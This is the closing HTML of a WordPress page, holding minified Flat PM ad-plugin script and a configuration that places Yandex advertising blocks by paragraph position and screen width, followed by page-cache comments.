t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3117","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-1 -->\n<div id=\"yandex_rtb_R-A-2097180-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-1',\n    blockId: 'R-A-2097180-1'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"5000","ID":"3118","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-2 -->\n<div id=\"yandex_rtb_R-A-2097180-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-2',\n    blockId: 'R-A-2097180-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3119","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-3 -->\n<div id=\"yandex_rtb_R-A-2097180-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-3',\n    blockId: 'R-A-2097180-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3120","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-4 -->\n<div id=\"yandex_rtb_R-A-2097180-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-4',\n    blockId: 'R-A-2097180-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"3500","ID":"3121","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-5 -->\n<div id=\"yandex_rtb_R-A-2097180-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-5',\n    blockId: 'R-A-2097180-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"3122","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-6 -->\n<div id=\"yandex_rtb_R-A-2097180-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-6',\n    blockId: 'R-A-2097180-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"3123","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-7 -->\n<div id=\"yandex_rtb_R-A-2097180-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-7',\n    blockId: 'R-A-2097180-7'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"3124","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-8 -->\n<div id=\"yandex_rtb_R-A-2097180-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-8',\n    blockId: 'R-A-2097180-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>
<!-- Dynamic page generated in 0.407 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 22:56:36 -->

<!-- super cache -->